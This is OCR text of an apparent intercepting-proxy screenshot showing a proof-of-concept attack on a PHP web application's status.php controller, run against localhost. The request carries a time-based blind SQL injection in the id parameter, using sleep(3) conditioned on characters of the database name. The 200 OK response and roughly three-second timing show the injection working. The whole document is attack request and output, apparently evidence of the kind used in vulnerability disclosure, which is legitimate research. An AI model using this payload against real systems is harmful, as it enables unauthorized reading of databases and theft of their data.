 Request
Raw Params Headers Hex
GET
/dapur/apps/app_user/controller/status.php?stat=1&id=1%20and%20if(ascii(substr(database(),1,1))=1
02,sleep(3),1) HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 01 Mar 2019 12:51:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 75
Connection: close
Content-Type: text/html
<div class='alert success alert-success' >Perubahan berhasil disimpan</div>
? < + > Type a search term 0 matches
415 bytes | 3,021 millis